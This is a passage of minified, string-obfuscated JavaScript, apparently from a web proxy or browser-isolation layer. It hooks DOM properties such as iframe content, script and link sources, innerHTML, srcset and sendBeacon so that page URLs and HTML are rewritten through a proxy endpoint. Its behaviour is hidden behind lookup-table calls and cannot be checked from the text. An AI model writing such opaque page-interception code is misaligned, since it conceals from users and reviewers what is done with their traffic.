t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(830)]}catch(e){return z.A[t(3072)](i)[t(3991)][t(3072)][t(3417)](this,n)}}}),me(i,a(2942),a(3038),{get:function(t,e){const n=a;if(n(1388)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1797)==typeof o?o[n(2851)](t):o},set:function(t,e,n){return a(1388)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(846)][e(2703)](t)[e(1088)]((t=>e(1388)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1388)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(846)][n(4476)](t,e)}},null),fe(i,a(2942),a(2546),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3725)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(1615)===this[e(3251)][e(2544)]()?z.A[e(3072)](i)[e(3725)][e(3456)][e(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(3072)](i)[e(3725)][e(3456)][e(4315)](this,t,...o)}}),fe(i,a(2942),a(1926),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(2240)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2240)][e(3456)][e(4315)](this,t,...o)}}),me(i,a(2942),a(1615),{get:function(t,e){const n=a;if(n(1275)===e)return!0;const r=t[e];return r?n(1797)==typeof r?r[n(2851)](t):n(1388)==typeof r?n(1904)===e?(0,Ct.QS)(r):(0,Ct.hB)(r):r:r},set:function(t,e,r){const o=a;o(1904)===e?r=(0,Ct.Vd)({protectUrlContext:n,style:r}):o(1388)==typeof r&&r[o(546)](o(3186))&&(r=(0,Ct.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(3072)](i)[o(663)][o(4315)](this,o(1615));if(t){const e=(0,Dt.e)(t);t!==e&&z.A[o(3072)](i)[o(1874)][o(4315)](this,o(1615),e)}}return!0}},null),fe(i,a(1796),a(2219),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2463)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(1699));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2202)===s?o.MN[r(1482)]:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(3072)](i)[r(2463)][r(3456)][r(4315)](this,t,...l)}}),fe(i,a(1796),a(1699),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(2366)][t(3072)][t(3417)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2202),e(2948),e(2019),e(1305)][e(546)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2366)][e(3456)][e(4315)](this,t,...o)}}),fe(i,a(3341),a(3705),{get:function(){const t=a,e=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));for(var r=arguments[t(934)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...o);return ge(i,c,e)&&(c[t(494)]||(c[t(494)]=!0,wt(c),Nt(c),I[t(4374)](c)),ie(c),se(n,c)),z.A[t(3072)](i)[t(2370)][t(3072)][t(4315)](this,...o)}}),he(i,a(2443),a(2901),(function(t,e){const n=a,r=z.A[n(3072)](i)[n(2426)][n(4315)](this,t,e);return i[n(2204)](r)}),(function(t,e){return!!i[a(2204)]})),he(i,a(2443),a(4363),(function(t,e,n){const r=a;let o=z.A[r(3072)](i)[r(1104)][r(4315)](this,t,e,n);var s;return t&&9===t[r(3310)]&&(o=z.A[r(3072)](i)[r(2426)][r(4315)](this,o),null!==(s=o[r(2914)])&&void 0!==s&&null!==(s=s[r(887)])&&void 0!==s&&s[0]&&(o[r(2914)][r(887)][0]=i[r(1953)][r(3355)]),delete o[r(1953)],delete o[r(4448)],o=z.A[r(3072)](i)[r(1104)][r(4315)](this,o,e,n)),o})),fe(i,a(3834),a(869),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this,...n);return ee[t(3072)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2s;try{if(null!=t&&t[e(2764)])return!0;if(e(1388)==typeof t){var n;if(t[e(1310)](e(1592)))return!0;const r=i[e(2443)][e(2901)](t);if(null!=r&&null!==(n=r[e(969)])&&void 0!==n&&n[e(1310)](e(3486)))return!0;if([e(2094),e(1604),e(3980)][e(546)](null==r?void 0:r[e(969)])&&void 0!==(null==r?void 0:r[e(1132)])&&void 0!==(null==r?void 0:r[e(4101)])&&void 0!==(null==r?void 0:r[e(3853)]))return!0}}catch(t){}return!1})(this[t(1159)]))return!1;if((0,o.EW)(i[t(2914)][t(2556)])){const e=new URL((0,o.sH)(i[t(2914)][t(2556)])[t(1866)]);if(t(1209)===e[t(3875)]&&/\/sodar\/.*.html/g[t(2046)](e[t(720)]))return!1;if(t(4379)===e[t(3875)]&&t(1849)===e[t(720)])return!1;if(t(2905)===e[t(3875)]&&e[t(720)][t(3936)](t(2965)))return!1;if(t(4300)===e[t(3875)]&&t(4010)===e[t(720)])return!1}const e=(()=>{const e=t;try{return z.A[e(3072)](i)[e(1095)][e(3072)][e(4315)](this)[e(2914)][e(2556)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(1866)]);if(t(533)===n[t(3875)]&&t(2564)===n[t(720)])return!1}const r=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this);return!(0,o.Vp)(n)||r!==i[t(944)]}catch(t){return!0}})),fe(i,a(3341),a(4061),{get:function(){const t=a;for(var e,s=arguments[t(934)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...c);if(!u)return u;const d=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));if(ge(i,u,d)&&(u[t(494)]||(u[t(494)]=!0,wt(u),Nt(u),I[t(4374)](u)),ie(u),se(n,u)),t(3453)===(null===(e=i[t(1953)])||void 0===e?void 0:e[t(3355)]))return u;if(ce(u)){const e=u[t(3948)][t(725)](t(691));for(let n=0;n<e[t(934)];n++){const r=e[n];if(r[t(3891)][t(546)](t(784))&&r[t(3891)][t(546)](t(1975))&&r[t(3891)][t(546)](t(1449)))return u}}let h=z.A[t(3072)](i)[t(3975)][t(3072)][t(4315)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2719)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(1866)]);if(e[t(3875)][t(3936)](t(3779))&&e[t(720)][t(546)](t(4450)))return u}return ee[t(3072)](i,u)}}),fe(i,a(3341),a(2193),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(3975)][t(3072)][t(4315)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(3975)][e(3456)][e(4315)](this,(0,r.md)(t),...o)}}),fe(i,a(3341),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2595)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(1310)](r(3065))?(t=Yt(t,n,i),z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...c)):z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...c)}}),fe(i,a(3341),a(1962),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(3298)][t(3072)][t(4315)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(3072)](i)[r(1036)][r(3072)][r(4315)](this,...c);if(u&&(wt(u),Nt(u),I[r(4374)](u)),!t)return z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t);t=t[r(1892)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1184)]+r(3455),kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});return t=t[r(546)](d)?Qt({_window:i,protectUrlContext:n,html:t}):r(2097)[r(2462)](Rt,r(735))[r(2462)](d,r(3282))[r(2462)]((0,Ft.x)().id,r(1600))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t)}}),fe(i,a(2165),a(4028),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(2445)][t(3072)][t(4315)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(3072)](i)[e(2445)][e(3456)][e(4315)](this,t);for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2445)][e(3456)][e(4315)](this,Bt(n,t,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])),...o)}}),fe(i,a(2165),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1678)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(1678)][r(3456)][r(4315)](this,t,...c)}}),fe(i,a(2165),a(643),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(1526)][t(3072)][t(4315)](this,...n);return Jt(o)},set:function(t){const r=a;for(var o=arguments[r(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Xt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1184)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)])}),z.A[r(3072)](i)[r(1526)][r(3456)][r(4315)](this,t,...s)):z.A[r(3072)](i)[r(1526)][r(3456)][r(4315)](this,t,...s)}}),fe(i,a(3710),a(2556),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3852)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a,s=z.A[r(3072)](i)[r(3646)][r(3072)][r(4315)](this),c=z.A[r(3072)](i)[r(2044)][r(3072)][r(4315)](this),l=r(3482)===s||r(2784)===s&&r(1615)===c?o.MN[r(2039)]:r(2784)===s&&r(691)===c?o.MN[r(2404)]:o.MN[r(3557)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});for(var u=arguments[r(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,t,...d)}}),fe(i,a(3710),"as",{set:function(t){const r=a;var s;const c=z.A[r(3072)](i)[r(663)][r(4315)](this,r(2556)),l=null===(s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(1352)))||void 0===s?void 0:s[r(2544)]();for(var u=arguments[r(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3482)===l||r(2784)===l&&r(1615)===t?o.MN[r(2039)]:r(2784)===l&&r(691)===t?o.MN[r(2404)]:o.MN[r(3557)];z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...d)}return z.A[r(3072)](i)[r(2044)][r(3456)][r(4315)](this,t,...d)}}),fe(i,a(3710),a(1352),{set:function(t){const r=a,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(2556)),c=z.A[r(3072)](i)[r(663)][r(4315)](this,"as");for(var l=arguments[r(934)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3482)===t||r(2784)===t&&r(1615)===c?o.MN[r(2039)]:r(2784)===t&&r(691)===c?o.MN[r(2404)]:o.MN[r(3557)];z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...u)}return z.A[r(3072)](i)[r(3646)][r(3456)][r(4315)](this,t,...u)}}),fe(i,a(3819),a(4028),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(1574)][t(3072)][t(4315)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(3072)](i)[e(1574)][e(3456)][e(4315)](this,t);for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(1574)][e(3456)][e(4315)](this,Bt(n,t,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])),...o)}}),fe(i,a(3819),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4099)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(4099)][r(3456)][r(3417)](this,[t,...c])}}),fe(i,a(792),a(3755),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3183)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(3183)][r(3456)][r(4315)](this,t,...c)}}),fe(i,a(792),a(1711),{get:function(){const t=a;for(var e,n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(3072)](i)[t(1363)])&&void 0!==e&&e[t(3072)]?z.A[t(3072)](i)[t(1363)][t(3072)][t(3417)](this,r):z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(3072)](i)[r(1363)])&&void 0!==s&&s[r(3456)]?z.A[r(3072)](i)[r(1363)][r(3456)][r(3417)](this,[t,...l]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(1711),t),t)}},(()=>!0)),fe(i,a(899),a(1711),{get:function(){const t=a;for(var e,n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(3072)](i)[t(1634)])&&void 0!==e&&e[t(3072)]?z.A[t(3072)](i)[t(1634)][t(3072)][t(3417)](this,r):z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(3072)](i)[r(1634)])&&void 0!==s&&s[r(3456)]?z.A[r(3072)](i)[r(1634)][r(3456)][r(3417)](this,[t,...l]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(1711),t),t)}},(()=>!0)),fe(i,a(1064),a(1711),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3804)]?z.A[t(3072)](i)[t(3804)][t(3072)][t(3417)](this,n):z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(3804)]?z.A[r(3072)](i)[r(3804)][r(3456)][r(3417)](this,[t,...c]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(1711),t),t)}}),fe(i,a(1064),a(643),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(3072)](i)[t(2475)]?z.A[t(3072)](i)[t(2475)][t(3072)][t(3417)](this,n):z.A[t(3072)](i)[t(663)][t(4315)](this,t(643));return o&&(o=Jt(o)),o},set:function(t){const r=a;for(var o=arguments[r(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Xt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1184)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)])}),z.A[r(3072)](i)[r(2475)]?z.A[r(3072)](i)[r(2475)][r(3456)][r(3417)](this,[t,...s]):(z.A[r(3072)](i)[r(1874)][r(4315)](this,r(643),t),t)):z.A[r(3072)](i)[r(2475)][r(3456)][r(4315)](this,t,...s)}}),fe(i,a(3834),a(1159),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2713)][t(3072)][t(3417)](this,n);if(t(1388)==typeof s){const e=Array[t(2870)](s[t(3477)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(3072)](i)[t(1781)][t(4315)](s,n,(0,o.sH)(n)[t(1866)]))}return s}},(function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2713)][t(3072)][t(3417)](this,n);return t(1388)==typeof s&&o.ht[t(4054)]((e=>s[t(546)]("/"[t(2462)](e,"/"))))})),fe(i,a(3834),a(3355),{get:function(){const t=a;try{if(t(590)===this[t(1159)])return t(3551);const e=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this);if((0,o.EW)(e[t(2914)][t(2556)])){const n=(0,o.sH)(e[t(2914)][t(2556)])[t(1866)];return new URL(n)[t(3355)]}}catch(t){}for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(1487)][t(3072)][t(3417)](this,n)}},(function(){const t=a;if(t(590)===this[t(1159)])return!0;try{const e=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this);return(0,o.EW)(e[t(2914)][t(2556)])}catch(t){}return!1})),he(i,a(2723),a(1713),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3557)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)]}),z.A[s(3072)](i)[s(4218)][s(4315)](i,t,{method:s(2630),keepalive:!0,body:r,mode:s(3274)}),!0}),(function(){return arguments[a(934)]>0})),he(i,a(4347),a(1894),(function(t){const e=a,o=(()=>{const e=a2s;if(!(t instanceof i[e(1565)]))return"";const n=z.A[e(3072)](i)[e(1250)][e(3072)][e(4315)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1565)]&&e(1615)===this[e(3251)][e(2544)]()&&t instanceof i[e(2772)]){const r=z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t);z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Vt(i,o),t instanceof i[e(3341)]&&t[e(2738)](e(2193))&&Vt(i,t[e(2193)]),z.A[e(3072)](i)[e(3759)][e(4315)](this,t)})),he(i,a(4347),a(684),(function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1565)]&&e(1615)===this[e(3251)][e(2544)]()&&t instanceof i[e(2772)]){const r=z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t);return z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(3072)](i)[e(2823)][e(4315)](this,t,...o)}return z.A[e(3072)](i)[e(2823)][e(4315)](this,t,...o)})),fe(i,a(4347),a(4039),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(2532)][t(3072)][t(4315)](this,...n);return this instanceof i[t(1565)]&&t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(){const t=a;let e=arguments[t(934)]<=0?void 0:arguments[0];return this instanceof i[t(1565)]&&t(1615)===this[t(3251)][t(2544)]()&&(e=(0,Ct.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(3072)](i)[t(2532)][t(3456)][t(4315)](this,e)}}),fe(i,a(4347),a(3685),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2188)][t(3072)][t(3417)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),fe(i,a(3018),a(2193),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3368)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s}});const h=[a(821),a(4413),a(1484),a(2746),a(3577),a(2917),a(2603),a(2766),a(588),a(3904),a(3696),a(1307),a(3625),a(4275)][a(1088)]((t=>"."+t+"/"));fe(i,a(1829),a(3510),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1116)][t(3072)][t(4315)](this,...n),c=z.A[t(3072)](i)[t(3368)][t(3072)][t(4315)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2046)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2046)](c)||h[t(4054)]((e=>c[t(546)](e)))||c[t(2402)](t(2214))>=0)&&(s=0),s}}),fe(i,a(1829),a(4133),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1430)][t(3072)][t(4315)](this,...n),c=z.A[t(3072)](i)[t(3368)][t(3072)][t(4315)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1866)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2046)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2046)](c)||h[t(4054)]((e=>c[t(546)](e)))||c[t(2402)](t(2214))>=0)&&(s=0),s}}),he(i,a(3781),a(3929),(function(t){const e=a,r=Qt({_window:i,protectUrlContext:n,html:t});return z.A[e(3072)](i)[e(487)][e(4315)](this,r)}));const f=[a(2924),a(1386),a(1540),a(3944)];he(i,a(547),a(2046),(function(t){const n=a;return!!m(t,new URL(e.A[n(1184)])[n(3875)])||z.A[n(3072)](i)[n(493)][n(4315)](this,t)}),(function(t){const e=a;return e(1952)!==this[e(869)]&&e(4122)!==this[e(869)]&&!!f[e(4054)]((t=>m(this[e(869)],t)))})),he(i,a(547),a(2055),(function(t){const e=a,n=(0,o.sH)(t)[e(1866)];return z.A[e(3072)](i)[e(809)][e(4315)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(730)])&&!(n(1388)!=typeof t||!t[n(1310)](n(3588))&&!t[n(1310)](n(2545))||!(0,o.EW)(t))})),fe(i,a(3519),a(4105),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2685)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),he(i,a(4487),a(1535),(function(t,r){const s=a,c=t[s(1892)](),l=(()=>{const t=s;if(c[t(1310)](t(3588))||c[t(1310)](t(2545)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3557)],endpoint:e.A[t(1184)]});{const r=z.A[t(3072)](i)[t(2188)][t(3072)][t(3417)](i[t(3948)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3557)],baseUrl:r,endpoint:e.A[t(1184)]})}})();return z.A[s(3072)](i)[s(1185)][s(4315)](this,l,r)})),he(i,a(3099),a(1441),(function(t,n){const r=a;try{const s=new(i[r(2994)])(e.A[r(1184)])[r(3875)];if(r(2606)===t[r(1892)]()&&"\n"===n&&this[r(3936)](s)&&(0,o.EW)(i[r(2914)][r(2556)])){const e=new(i[r(2994)])((0,o.sH)(i[r(2914)][r(2556)])[r(1866)]);if((r(1911)===e[r(3875)]||r(1209)===e[r(3875)])&&e[r(720)][r(1310)](r(3081))&&e[r(720)][r(3936)](r(677))){const 